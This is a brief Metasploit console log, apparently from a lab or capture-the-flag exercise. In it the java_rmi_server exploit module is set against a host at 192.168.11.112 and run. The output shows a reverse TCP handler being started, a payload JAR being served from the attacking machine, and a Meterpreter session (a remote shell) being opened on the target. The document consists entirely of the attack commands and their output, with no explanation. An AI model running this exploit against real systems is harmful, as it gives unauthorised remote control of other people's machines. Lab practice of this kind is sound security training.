 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/JDv3c5mHr
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:54930) at 2024-10-26 06:34:42 +0200